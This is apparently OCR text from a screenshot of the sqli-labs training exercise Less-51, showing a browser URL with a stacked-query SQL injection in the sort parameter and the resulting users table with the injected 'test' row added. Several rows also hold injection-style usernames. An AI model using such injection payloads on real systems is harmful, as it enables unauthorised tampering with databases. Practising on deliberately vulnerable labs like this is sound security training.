 ORDER BY Clause Blind based - Mozilla Firefox
ORDER BY Clause Blind base
192.168.80.225/sqli-labs/Less-51/?sort=1' ; insert into users values (51,'test',
2 Angelina 0
3 Dummy 0
4 secure 0
5 stupid 0
6 superman 0
7 batman 0
8 admin 123
9 admin1 0
10 admin2 0
11 admin3 0
cal screenshot
12 dhakkan 123
14 admin4 0
15 ducna 1234
17 admin' -- anhduc
18 admin" # 123
19 admin' # 123
43 lesson43 lesson43
44 lesson44 lesson44
50 lesson50 lesson50
51 test test